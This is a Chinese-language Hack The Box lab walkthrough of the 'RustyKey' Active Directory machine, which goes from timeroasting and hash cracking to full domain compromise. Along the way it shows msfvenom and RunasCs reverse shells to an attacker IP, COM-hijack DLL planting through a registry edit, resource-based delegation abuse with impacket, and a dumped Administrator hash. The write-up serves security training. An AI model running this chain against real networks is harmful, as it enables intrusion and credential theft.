基本信息
1 As is common in real life Windows pentests, you will start the RustyKey box with credentials for the following account: rr.parker / 8#t5HE8L!W3A
端口扫描 没有web,常规windows域端口:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 $ nmap -sC -sV -Pn 10.10.11.75 Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-02 14:16 JST Nmap scan report for 10.10.11.75 Host is up (0.21s latency). Not shown: 987 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-02 12:54:45Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: rustykey.htb0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-server-header: Microsoft-HTTPAPI/2.0 |_http-title: Not Found 26214/tcp filtered unknown Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required |_clock-skew: 7h37m19s | smb2-time: | date: 2025-07-02T12:55:02 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 97.63 seconds
bloodhound 首先常规bloodhound及收集用户名之类信息,测试可以知道只能用kerberos认证:
1 2 3 4 5 6 7 faketime "$(curl -sik http://10.10.11.75:5985 | grep -i 'Date: ' | sed s/'Date: '//g)" bash nxc smb dc.rustykey.htb -u rr.parker -p '8#t5HE8L!W3A' -k bloodhound-python -u rr.parker -p '8#t5HE8L!W3A' -d rustykey.htb -ns 10.10.11.75 -c All --zip netexec smb dc.rustykey.htb -u rr.parker -p '8#t5HE8L!W3A' -k --rid-brute | grep SidTypeUser | cut -d ':' -f2 | cut -d '\' -f2 | cut -d ' ' -f1 > users.txt
但并没有从给出的用户开始可以利用的路径
users.txt 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 Administrator Guest krbtgt DC$ Support-Computer1$ Support-Computer2$ Support-Computer3$ Support-Computer4$ Support-Computer5$ Finance-Computer1$ Finance-Computer2$ Finance-Computer3$ Finance-Computer4$ Finance-Computer5$ IT-Computer1$ IT-Computer2$ IT-Computer3$ IT-Computer4$ IT-Computer5$ rr.parker mm.turner bb.morgan gg.anderson dd.ali ee.reed nn.marcos backupadmin
timeroast 实际上是很少见的timeroast:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 netexec smb dc.rustykey.htb -u rr.parker -p '8#t5HE8L!W3A' -k -M timeroast TIMEROAST dc.rustykey.htb 445 dc 1000:$sntp-ms$c47449eb1fbd756cb270f6a0bebdbb7a$1c0111e900000000000ad97c4c4f434cec0e96390b0f9823e1b8428bffbfcd0aec0fb4f2d6d62f4cec0fb4f2d6d64a24 TIMEROAST dc.rustykey.htb 445 dc 1103:$sntp-ms$35c2a64c187c5595fb752c3c6a1513bc$1c0111e900000000000ad97d4c4f434cec0e96390b33cbdfe1b8428bffbfcd0aec0fb4f393235a78ec0fb4f3932373a2 TIMEROAST dc.rustykey.htb 445 dc 1104:$sntp-ms$b52adddf4a801918a86499b1bb50d6b7$1c0111e900000000000ad97d4c4f434cec0e96390dd02daae1b8428bffbfcd0aec0fb4f395bfb232ec0fb4f395bfd56d TIMEROAST dc.rustykey.htb 445 dc 1105:$sntp-ms$39b7ec19996a1235b609d1acc64eb491$1c0111e900000000000ad97d4c4f434cec0e96390bf7ab9de1b8428bffbfcd0aec0fb4f397be3c10ec0fb4f397be6454 TIMEROAST dc.rustykey.htb 445 dc 1106:$sntp-ms$7180577858fedc32a21f607c5ced40f6$1c0111e900000000000ad97d4c4f434cec0e96390d9df1ede1b8428bffbfcd0aec0fb4f399648769ec0fb4f39964a59c TIMEROAST dc.rustykey.htb 445 dc 1107:$sntp-ms$7d413c0bc6f35fd6b36efc10ea68f9e7$1c0111e900000000000ad97d4c4f434cec0e96390b4f3775e1b8428bffbfcd0aec0fb4f39b2e6065ec0fb4f39b2e7e98 TIMEROAST dc.rustykey.htb 445 dc 1118:$sntp-ms$b5ab39deb0176bbd5194e8d81b3753ae$1c0111e900000000000ad97d4c4f434cec0e96390b6480b3e1b8428bffbfcd0aec0fb4f3af3b787cec0fb4f3af3b9501 TIMEROAST dc.rustykey.htb 445 dc 1119:$sntp-ms$0794016c18a11b759ddea49923deee79$1c0111e900000000000ad97d4c4f434cec0e96390d7475f3e1b8428bffbfcd0aec0fb4f3b14b6050ec0fb4f3b14b90f8 TIMEROAST dc.rustykey.htb 445 dc 1120:$sntp-ms$1ae984c4418ab3620742e9bc4ef0197e$1c0111e900000000000ad97d4c4f434cec0e96390ad8b6e5e1b8428bffbfcd0aec0fb4f3b2c84223ec0fb4f3b2c85ea9 TIMEROAST dc.rustykey.htb 445 dc 1121:$sntp-ms$fbbd761e78387c9db5f0416d9c8d55d2$1c0111e900000000000ad97d4c4f434cec0e96390cbc4fa7e1b8428bffbfcd0aec0fb4f3b4abcf26ec0fb4f3b4abfe20 TIMEROAST dc.rustykey.htb 445 dc 1122:$sntp-ms$d5ab0259bd0bdd27a0ffbf706dc85710$1c0111e900000000000ad97d4c4f434cec0e96390e92f6e8e1b8428bffbfcd0aec0fb4f3b6827b6fec0fb4f3b682a058 TIMEROAST dc.rustykey.htb 445 dc 1123:$sntp-ms$2e14e958f79cd30a8bd59efbd461bacc$1c0111e900000000000ad97d4c4f434cec0e96390c705278e1b8428bffbfcd0aec0fb4f3b836dc35ec0fb4f3b8370b2f TIMEROAST dc.rustykey.htb 445 dc 1124:$sntp-ms$b907bc57b01791b330ad776daa0e9659$1c0111e900000000000ad97d4c4f434cec0e96390dfca1a6e1b8428bffbfcd0aec0fb4f3b9c32d10ec0fb4f3b9c358af TIMEROAST dc.rustykey.htb 445 dc 1125:$sntp-ms$3ffe410b6daae41c9e20188d851ff6f5$1c0111e900000000000ad97d4c4f434cec0e96390b92e8a5e1b8428bffbfcd0aec0fb4f3bb720fe7ec0fb4f3bb722fc8 TIMEROAST dc.rustykey.htb 445 dc 1126:$sntp-ms$789e39194169da55046bd412456668a6$1c0111e900000000000ad97d4c4f434cec0e96390d34ce3de1b8428bffbfcd0aec0fb4f3bd13fa88ec0fb4f3bd1413b3 TIMEROAST dc.rustykey.htb 445 dc 1127:$sntp-ms$6b2b063b3af29b0b3c8ec5e6ea09b76f$1c0111e900000000000ad97d4c4f434cec0e96390ae8dccde1b8428bffbfcd0aec0fb4f3bee09c8dec0fb4f3bee0b765
crack 需要beta版本的hashcat才可以:
可以破解出其中一条hash,对应rid 1125的IT-COMPUTER3
1 2 3 4 .\hashcat.exe -m 31300 -a 0 .\hash.txt ..\rockyou.txt --username # rid 1125 $ sntp-ms$3ffe410b6daae41c9e20188d851ff6f5 $1c0111e900000000000ad97d4c4f434cec0e96390b92e8a5e1b8428bffbfcd0aec0fb4f3bb720fe7ec0fb4f3bb722fc8 :Rusty88!


IT-COMPUTER3 to user flag IT-COMPUTER3对HELPDESK有AddSelf:

那就先添加自己到helpdesk组中:
1 2 3 4 impacket-getTGT 'RUSTYKEY.HTB/it-computer3$':'Rusty88!' -dc-ip 10.10.11.75 export KRB5CCNAME=it-computer3\$.ccache bloodyAD -k --host dc.rustykey.htb -d rustykey.htb -u 'IT-Computer3$' -p 'Rusty88!' add groupMember HELPDESK 'IT-Computer3$'

helpdesk helpdesk组对几个用户可以改密码,另外可以添加成员到protectd objects:

BB.MORGAN & user flag 几个用户分别属于IT和SUPPORT组,这两个组又都属于protectd objects,所以就是修改用户密码,并且移出protectd objects后登录,最终发现BB.MORGAN是下一步用户:
1 2 3 4 5 6 7 8 9 bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k set password BB.MORGAN 'P@ssword123' bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k remove groupMember 'PROTECTED OBJECTS' 'IT' nxc smb dc.rustykey.htb -u rr.parker -p '8#t5HE8L!W3A' -k --generate-krb5-file krb5.conf impacket-getTGT 'RUSTYKEY.HTB/BB.MORGAN:P@ssword123' -dc-ip 10.10.11.75 export KRB5CCNAME=BB.MORGAN.ccache evil-winrm -i dc.rustykey.htb -r RUSTYKEY.HTB
internal.pdf BB.MORGAN桌面的internal.pdf,下载下来查看:
提到support组,打包解压相关issue,context menu action,以及注册表级别调整之类的信息

ee.reed to mm.turner 所以首先选择一个support成员,ee.reed,同样操作:
1 2 3 4 5 6 7 8 export KRB5CCNAME=it-computer3\$.ccache bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k set password ee.reed 'P@ssword123' bloodyAD --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' -k remove groupMember 'PROTECTED OBJECTS' 'SUPPORT' # ee.reed不能winrm登录,所以用runas: .\RunasCS.exe ee.reed P@ssword123 cmd.exe -r 10.10.14.10:4444
根据前面pdf中提到的信息,找到对应注册表:
1 HKLM:\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32
com劫持 修改注册表,com劫持得到mm.turner:
1 2 3 msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.10 LPORT=4444 -f dll -o miao.dll reg add "HKLM\Software\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve /d "C:\temp\miao.dll" /f

mm.turner mm.turner是DelegationManager成员,对DC有AddAllowedToAct:

AllowedToAct to backup admin 按照文档一步步:
1 2 3 4 5 6 7 8 9 Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccount IT-COMPUTER3$ impacket-getST -spn 'cifs/DC.rustykey.htb' -impersonate backupadmin -dc-ip 10.10.11.75 -k 'RUSTYKEY.HTB/IT-COMPUTER3$':'Rusty88!' export KRB5CCNAME=backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache impacket-secretsdump -k -no-pass 'RUSTYKEY.HTB/backupadmin'@dc.rustykey.htb -just-dc-user Administrator Administrator:500:aad3b435b51404eeaad3b435b51404ee:f7a351e12f70cc177a1d5bd11b28ac26:::

root flag 前面得到的backupadmin票据登录即可:
